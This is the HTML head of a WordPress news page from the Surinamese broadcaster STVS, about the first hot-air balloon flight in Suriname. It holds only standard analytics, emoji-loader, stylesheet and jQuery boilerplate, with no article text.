

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2018/09/eerste-luchtballon-vaart-in-suriname-een-succes/
body_size: 17464
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Eerste luchtballon-vaart in Suriname een succes &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2018\/09\/eerste-luchtballon-vaart-in-suriname-een-succes\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/7600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2018/09/eerste-luchtballon-vaart-in-suriname-een-succes/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F09%2Feerste-luchtballon-vaart-in-suriname-een-succes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F09%2Feerste-luchtballon-vaart-in-suriname-een-succes%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
